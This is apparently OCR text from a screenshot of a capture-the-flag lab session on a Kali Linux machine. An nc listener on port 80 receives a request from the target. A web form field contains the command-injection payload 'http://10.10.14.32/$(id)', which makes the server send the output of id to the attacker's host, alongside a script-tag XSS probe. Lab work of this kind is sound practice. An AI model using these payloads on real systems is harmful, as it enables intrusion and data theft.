 kali@localhost: /home/test/Doctor ✕ kali@localhost: ~ ✕
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
┌──(kali㉿localhost)-[~]
└─$ nc -lvnp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Secure Messaging Home
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:44120.
GET /uid=1001(web) HTTP/1.1
Host: 10.10.14.32
User-Agent: curl/7.68.0
Accept: */*
┌──(kali㉿localhost)-[~]
└─$
Update Post
Title
test
Content
http://10.10.14.32/$(id)
<script>alert(test)</script>
A link you posted was not valid!
Post